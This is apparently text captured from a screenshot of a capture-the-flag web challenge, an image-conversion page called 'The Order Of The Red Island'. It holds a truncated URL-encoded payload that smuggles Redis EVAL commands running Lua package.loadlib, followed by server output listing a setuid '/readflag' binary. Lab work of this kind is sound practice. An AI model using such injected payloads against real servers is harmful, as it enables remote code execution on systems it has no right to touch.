 206.189.126.144:32158/dashboard
Logout
The Order Of The Red Island
The ministry wants all pictures in the island to be significantly red!
d%0aeval%0d%0a%24188%0d%0a%0a%0alocal%20io_l%20%3d%20package.loadlib('%2fusr%2flib%2fx86_64-linux-gn
Convert
Unknown error occured while fetching the image file: $225 /readflag: setuid ELF 64-bit LSB shared object, x86-64,
version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
BuildID[sha1]=b8271d941a6658a6b90ddd8f02a3962732d5587b, for GNU/Linux 3.2.0, not stripped +OK